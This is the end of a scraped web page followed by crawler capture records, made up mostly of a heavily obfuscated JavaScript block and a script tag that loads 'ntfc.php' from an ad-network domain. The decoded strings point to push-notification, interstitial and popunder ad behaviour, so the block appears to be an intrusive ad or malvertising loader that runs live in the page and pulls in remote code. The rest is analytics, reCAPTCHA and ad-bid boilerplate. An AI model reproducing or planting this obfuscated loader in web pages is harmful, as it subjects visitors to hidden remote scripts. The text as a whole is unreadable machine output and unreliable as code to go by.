this[$.Bm][n]; }, $.Bz, function () { return this[$.Bm] = $.$(); }), h = window[$.t]; } break; case $.Bf: b[$.l][$.o] = $.w, b[$.l][$.p] = $.x, b[$.l][$.q] = $.x, b[$.l][$.r] = $.y, b[$.l][$.s] = $.z, b[$.h] = $.m, a[$.j][$.n](b), i = b[$.u][$.BA], c = b[$.u][$.e], d = b[$.u][$.BB], e = b[$.u][$.f], f = b[$.u][$.BC], g = b[$.u][$.g]; break; case $.Bc: try { b = window[$.v][$.A]($.BE); } catch (n) { for ($._D = $.z; $._D < $.Bf; $._D += $.Bc) { switch ($._D) { case $.Bc: j[$.Bp] = $.Br, b = j[$.Bs]; break; case $.z: var j = (a[$.a] ? a[$.a][$.Bx] : a[$.c] || a[$.CB])[$.CD](); break; } } } break; case $.Ft: try { window[$.e]; } catch (n) { delete window[$.e], window[$.e] = c; } break; case $.z: var b, c, d, e, f, g, h, i, a = document; break; } } })((function (j, k) { var f = String.fromCharCode; function H(index) { return Number(index).toString(36).replace(/[0-9]/g, function (s) { return f(parseInt(s, 10) + 65); }); } var o = { $: function () { var o = {}; for (var i = 0; i < arguments.length; i += 2) { o[arguments[i]] = arguments[i + 1]; } return o; } }; j = j.split('+'); for (var i = 0; i < 579; i++) { (function (I) { Object['defineProperty'](o, H(I), { get: function () { return j[I][0] !== ';' ? k(j[I], f) : parseFloat(j[I].slice(1), 10); } }); }(i)); } return o; }('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+5:oW+lE=o9lvz.@.XowZoElE:+6WE9ow+qH6Wwl++:oR:6qE^+lBZo6:#+9lHqEl.,6oZl6:t+;18+;36+=WMM+;1+#Mq=l+=oEHq^i6W5Ml+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+AH^Ho6wW:#+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+#=6qZ:+#=6qZ:#+}lE9o6+qE9lB+S*il6t+Mo9W#3+iE9l6#=o6l+WE^iMW6+6lW=:+#:tMl#+6l#l:+5iE9Ml+5oo:#:6WZ+S*il6t.1iq+Mo^o+qwW^l+56WE9+3lW9l6+q=oE+HW}q=oE+NW6EqE^+l66o6+#:W6+9W:W+=i#:ow+=oEHq^+WSWB+wlEi+W6:q=Ml#+6l#oi6=l#+}WMq9W:o6#+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^lEl6W:lzWE9ow.,.F.,v6M+:o.X3W6.Xo9l+H6ow.X3W6.Xo9l+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+Z#iHHqBl#+6WN+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+ss.,.,vsR./RR.@.a.gs._s+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;5+;19+;20+;8+;9+;28+;15+;33+]3::Z#.n.J+].4.4+].4+;6+;29+;7+;22+;11+;12+WE96oq9+NqE9oN#.*E:+;13+;23+;14+;25+;24+;10+.tMo^op56WE9.A+]5Mo5.J+;26+;16+;35+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+wl##W^l+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.g+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+#:W:q=+ZW^l+Nl5+.U.)._._.).O+;10000+AH^Z6oBt3::Z+p+;42+;750+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;21+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;27+;34+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;31+=Mq=~+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+HiE+W66Wt+q#.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+=MlW6(qwloi:+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+6l}l6#l+HqM:l6+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+SoqE+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.|W:3+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+.P.P.!.*+:W^.gWwl+ZoZ+=MlW6.@E:l6}WM+W=:q}l+.)3:wM+sq9+s=MlW6.LE+=i66lE:+:W6^l:.@9+6lSl=:+WMM+6W=l+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+.NoH.G._+9W:W#l:+:3q#+=Mo#l9+.)Z3Z+:3lE+6lH+sq9Ml(qwloi:+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+6l#oM}l+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+=oE=W:+6lM+lMlwlE:+.J+Mo=W:qoE+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+oEMoW9+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+36lH+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+e.|.b.F::Zzl*il#:+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+.)+i#l6.P^lE:+.)S#oE+MWE^iW^l+.)=##.n+.)ZE^.n+HqE9+#lE9+.}+;9999999+;99999999+AoElq9+6lHl66l6+:qwls9qHH+B:+.@:+=i66lE:si6M+.,:+./:+6lwo}l+.4.4+;98+;101+Z6o=l##+6l9i=l+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+.!:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.n+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6lMW:q}l+.N+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+qE=Mi9l#+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+.|l##W^l.X3WEElM+;32+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;30+r5.tR:6qE^.Ar5+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^', function (n, y) { for (var r = 'YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,', t = ['.', '%', '{'], e = '', i = 1, f = 0; f < n.length; f++) { var o = r.indexOf(n[f]); t.indexOf(n[f]) > -1 && 0 === t.indexOf(n[f]) && (i = 0), o > -1 && (e += y(i * r.length + o), i = 1); } return e; })), (function (s) { var _ = {}; for (k in s) { try { _[k] = s[k].bind(s); } catch (e) { _[k] = s[k]; } } return _; })(document))</script><script src="//whagrolt.com/ntfc.php?p=4058912" data-cfasync="false" async onerror="_uvtdqcxq()" onload="_trizb()"></script>


</html>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-233215-11"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'UA-233215-11');
</script>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4ykC1XAsAD7Z9hGmpMH3PQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768420546394');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -84
content:
{"id":"572139b0-a5b7-4f95-b411-c21f3b9e4500","nbr":0}